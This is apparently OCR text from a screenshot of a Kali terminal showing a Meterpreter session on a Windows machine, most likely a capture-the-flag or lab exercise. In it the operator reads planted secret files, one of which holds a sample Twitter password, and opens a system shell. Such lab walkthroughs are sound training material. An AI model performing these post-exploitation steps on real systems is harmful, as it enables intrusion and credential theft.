 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 10:30:24 +0200
meterpreter > cat c:\inetpub\wwwroot\realsecret.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:/inetpub/wwwroot/realsecret.txt
The Flash is the fastest man alivemeterpreter > cat "c:/Program Files (x86)/Windows Multimedia Platf
My Twitter password is KDSvbsw3849!meterpreter > shell
Process 408 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>type c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt
type c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt
The system cannot find the file specified.
Error occurred while processing: c:\Program.
The system cannot find the file specified.
Error occurred while processing: Files.
The system cannot find the path specified.
C:\Windows\system32>cd..
cd..
C:\Windows>cd..
cd..
C:\>type "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
type "c:\Program Files (x86)\Windows Multimedia Platform\secrets.txt"
My Twitter password is KDSvbsw3849!
C:\>
20:56